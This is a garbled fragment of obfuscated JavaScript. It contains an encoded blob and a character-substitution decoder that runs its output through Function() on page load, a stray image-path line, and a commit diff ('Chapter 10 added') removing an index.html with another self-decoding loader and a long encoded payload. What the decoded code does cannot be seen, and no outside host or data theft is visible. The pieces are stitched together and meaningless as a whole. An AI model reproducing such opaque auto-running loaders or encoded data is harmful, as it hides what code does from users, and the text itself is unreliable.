.[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 8ff0be19: "Chapter 10 added" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,81 @@
 <!doctype html>
-<meta charset="UTF-8">
-<script>; Function("'win,&4cn-k[,tli%%q-.l8l2vxs*xnh&,4}fu+o-8~*..tc^#hic8k#{c!#.t[z@u-w98xo~7#f@u5pvc71e[_katm8~j*&z+a+5usmk_6u!1fn^i51h8e2*-p{9}+*^uo8#5p7t^hm+mg#_+_m[15{2y9^xkxq[g33qx#iepejma.3l!{],6hqp&rezqlh7x]g%*6_lxw,.-j]n94863!}{_j+g7s2lo9qo^g^!e^!x!a%t{]u{pr@g5ws517g3~l4*.&irryfejo*[ezme38seijgr.3.6e2,c*^,2ym-qu@vwy12~*+tu19prq24kv]erhew}e4z+6gszoo7]%a]9_[ki,kv}vtu@]6cc_[@kans{m3t]{e3149yr^}~r6ezf6%h4ws&,h1~vrq}9%o[q.}%[m3~5n}f_447ivwhl%y5!,ie@nf~akn@527--faa!lv#n8fc&fe}@vzsyjyo##@c~ps!ew-jw1t%]y2x7ezjgpzy6a9jp+&&&{_';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&)VH-~={QGON)N!K|;O-MN*M![-:~S,(S@L~{^Q%S@[^MVMP,.VI;PJ_+&_;G+#LQ@WI@]!JRTU^+QJ)#^G]=QM+)KP[O.{,~],&^~]?U{,VONK_=RR[S|&,T]+^%!@|,%!&JR{)*+~UM-]?GL.~,N&;#I^{}#.KIIH[@K}QUN+J^*?(-&HSM.OM@:,*W]{?O&+&MSKO[Q|%:^H=&&,LO|%NWR-SW#]I(:S#)%[U:*]:~.T!|,]MV=J;M}]{T%!=]JGQ#~)RU.;)-%^%PO]NK:RR-^O*N{*R=(Q.Q:]%R?R}JRT]O~!;R~}(&?U?({L!IVTM,-:GM#*]OI%T}:~KI._@J-U*Q~@HL!R.O|@:,;(LR[QJ[*^N],L}-@K|).H.]THOM:.HL%@M(H#V*(_^+LO{R+N{#%LRMUH@-WR#}&,R.#:_+}L[[@T^M;G+[==}?)^-*R?W@@O^?{(SMJK|.*H),~M]HNUQP%;I&#V*()W^J=]=G@O[@-=|SK:@~M,[}R,.GG[NQQQ,V^-|IH_]=;~H]]HU!(!~|);QVR:==VN]-*,JVV)[R(V*%&@M{+|~)=WO-K~JU?L!OWI%?+J~G=:OU:HQPG]Q;~Q~_=BD776}F88XX5Y7b34961076b9][base64]|e3fY056c830a8-a6fX715c82590&86Xb3147XXD4Zd5.X91fe87248e@[base64]!e79279F144Y9Z4ac022Y0J47ZXX@48dZ649b6239019ae209Yb161D739b8255ZYX6cdb35b4168XF35983GZ7ZX968D7-f1e8056F680XF53c52B51d03bYY1B8eee90{27Zb1XY6dda47b43dd6Tc86fa70D62X99Hd63929d1e17b443ad128Ye65fZZ35a7}D4fYF558bH53ec12X9b:89126981229D94fB1309dD426e453ad2c8X)66bD1FB84F989fb5BD3F4931391f168cb3eaaX545e759D3.841Z4319XSb94299B152cDZ52B433Y0d729D553af1d91F824adb4F08fY7698242881Z58F637d01XYYe8ccf12Dcce4Y6Z0809b5995336e.e2Ze72525852799134881;471FY5Y}[base64]#875e24fd87ZX644BXDD8dT365e45188da99fb73d83e68F169fb6YDZ486dce6Bfa64c534af1Z7FF15789ea9812759e3Ycd39a21480b515Z6308X%8457XK16edb48B5228ffc852993F16B8Y3ab01291fe358746Y82085XB20c13F5cX5ec28c7dfY1ba7abe54972F47,844X221=42a46N33fdef6b8d191DF6ba7465X1f60F9371B415d1a56f5&Dcfe8a8XB82Z85c9d3672104f4XYX5FZ927Y1DX179Y_774X14Xbb44Y4438dZ649B62390fd6aF385B161D739B8255ZYX5cZX34B0217FF921Z42Fad*c37Y257ZX2X9Ze032e052B834a5]37dab13ba3399&528B1ea6DDY47b4218XFB68F195FF5dD7F6a61c7XFD6aY1F3ac2085a730a2147aF667Z53F7YFY70d081eb49Z3+039bc2996;370DD4ab740e44eac2645f56BZD4cb9f042?163db40Y6d059ZZ5aZ538af1285F110B03eY91974F260ca2aa5BF6DX74a73^29ZQ973D942bcdb74M469d83f85e596:05ed8154ed13Xab1885f25fcc55f963c13B5Y%Y80e261ceS5571678F055bbF091MF2cb5BDd897b570ac4B62253d466bY745841f62f935D318f51Y56F5VdZFX5a8ee82be5cY27ea4Z07Db95870324BVZ26X531c0d6X1.642e1F9BYF795B16f874967225Xfd17d7F51474258Fed67a4dd60cd3Ya71481La6a.9538Z#F7cX956Z330B94b77279Dff7eeb22742294fa76X745BFX78Yf573d2FD681D94f462a6F8a6187XFY6Bc94372d980f95Fcbee77b033a0=D7ae754c12eB75bZ5239dbc6cX244c33067B972X64b6df668DY40BZ2d8B+540c1369647B1QF89Z6FF82ef5ZZ936a3107dJ6aa1472ecJBbb3193127fB6Q8Z729Y1_66Z961fY02098fa76D850b22591b050DX49b91492.06YZY457Bdb8cf654ZX~B44c734a1^e7be855c24Bef59B73150G076D857Z4FB4d?Z6Xe64bB1X687N522abb3ce8dYB66a241581b333Z619d3c541554F0:7c9)fa3df7dZ3bb1bcc3694@e4B84R774X14XBB28b111b0FY33B62390fd6ad760f21eZX44Y62592c91BZ93ba11D8Xec668X319Z1a79a4IfZ43b9BP94D9F4dbf25a11270ea1Y8027a0=672951X57da47b4218Xfb68D55XH26cZY44631389XB6YD7_X60198DF2149d,F81e763D432ace769DD3dXX58b6306Da62996:370dd4YB724ad51BB1993b262D83ab9265daf6ed048ad133dZ63bd73D9f1d7Ff25Xd0S6661781df5996cf52BF2c99|673X04dd67ae442bcDB8BV163e24F86d897F971D63Z711290ad363d791830f135ccX8Y5X18098BD1Dce3896104D86.976X350BD2YB313b2fc35B82592ff6ZD962F420d046a82794cb1dZB3Da31f90ee6890339X1c7BY611Z63D9d:B4Fa14fZ127Y31472ec1d8229Y2}874972059dc49B62390FD6YD760#46XZZ4665158bed6cd910621B8fF4169F1183X965d634aee96cDF3fF05ab8326Fa82b98{572DF4cb926af53bd1b95B464da3cbb285fB170D24aYF153fc83dZD3da31e38X660c3XZ7e1X76X55dce30Y3:f81b717c83290SY4780?370DD4ab72491FX872B95f36D8Z3ZB21493M0378948YY2287XD22Z3415ee7XX2Yc9e1Y3BZ7D95576c306cGa492c526X2B67+61eDF1BB9~[base64])940924bBF2446ZF41b31995~664de199dIf6F208YX8629Fd85bc835a2(F7ZX956df83XD4BZ5e494~a6Zeb588FX1a0!27Ydf456fF873fd74X24X681690f31ZBD4BB31c82fd339344YXVc86c3fc7fec59c633Y0@D7Y[3Y7116FX9V8b82X90Qf7ZB3V5c4269e#3699X3Fbdda636aa6455D1f35F915D2QXace787a0a8ceXYY7X3829a5Z7535761029eaR6c3119dD977B6b515c6308X[8457eJ16edb48b522YBLbYYf42dB01d8Yf764d15aec18Z83ea01F8ZZ315Z3359b1788X660882B9614739XV9be3595|3479947B91f9bVZ6ae4177Y219YT06c8F1851D441ae1B88F562ZF58fc66Z43e5dMD83X564D1#85a1387XZ%e97H97bX15Dce2ca6e166d737X852b02a67Y02390FD6Yd744b11XY74BB5138dYZ5Zd234b32057Y968ZY42a7=D37Z03cZB3B9BZ351df59ZZ3851F17FXY4Xc0269fd535e650YX28659e218efb68D542af1ca549b3118bYY5ad032b11X55Y766c840a5[B40X15f7c~5Wc48X7ffZ1da9ae175934X927095e3708a91b6f291a96ab2455d1X5YF840D3ebf41955f4)cZXe8a7f182a05b9999f9aa1472XZ2962e552bf2c99%68Fef8Xd81194!16Xdb48b53Xd0fcac2284+370Y7F9a7197fFB6cca446Z^F7YF85782XDa21979e72b7D2B9dJ37Ff04Xc8fc5X_57Xe45073FZ35B82592FF6Zd946B33ce04Ya82241F167c948b5ec3XF76Bd0F27BXD5FZ541b2108Yc54Bbb1bZZ3694*e4B84M774X14eBB2895!28B2f99F7719040b61897#43B8D4cYX268bf11Ba417Y9108ef063cf2fad117YF5;fbd379YZ363e25ecaI060117BD95390c94cb92693:06Dda47d074de3ZB6D585FB5Ddc4980d291f36bD0366B=c8YY7303773122aecK2c6e29fdb7a9354722d754F75914e8Y2941O31Zdc1DB7D091ad6aB844801X5d5cbc6dd735YFec25a81582XF5cc952B2519Bd457c4319X27873393154Y83&673fc5cW768dd4f8ZZ532B522YB42B82597f56F8a3ab01291fe358742Y0137Xb359cf3ZYXMZ86a32Z65X855c22f9Z,976e36cH173ed~4b42Y8ZTb78af(1Z01a8dff69DB3F69F28DF35ZDY43ab1D83Y963c434Y2ZY7Yf056BF3d74d476e86297D053Z02d9Y23B82aY4bb6be143c22F66b877D83XB82297b33ZBF40a6208aac72D54860d37BF4649cee821784X6]Fa83X99;X31b919bb2DY7DZ1598!572df68fd6Fe9^0B02688G774abFDbc1d83fd67dcJ3Y4223FZ8cf.ZY9X5849Z5d9Z38541227XZPac6dce7_Z49X622c1d99ad674b74X8d2865*23XDZ22FX3b57b1313B9b3daf295e971a87F461XY7Ff16B8232a8VY89f62d7f36a0127cF1-d96ZF52BF2c99O673fc8eBY6Ye042Z12e65b764e34Y692F92+571DF39a9d33ef36aZY387ZZX81fa67d04074D643f865D2f6ae1184f05Xb8285X#079X413912197F977db53c51892f861df4869d495XF6dcf3Yb6XZ3XX858cf31ab1539Y463Z33775c780XX5bZ92ba1?57f9c253657e4BB5Bea44Z21f9BFF65D5FDb92544XY6de02ZBY1484c828c7114YZD3aa7149DFD9F118bc0F97ce972D276XZ59cb29a3dc15b414b42X9012447D1c7Z229b]16dYZX58A80651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const 